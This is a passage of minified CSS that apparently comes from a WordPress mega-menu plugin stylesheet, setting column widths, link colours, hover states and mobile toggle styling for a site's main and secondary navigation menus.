li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu 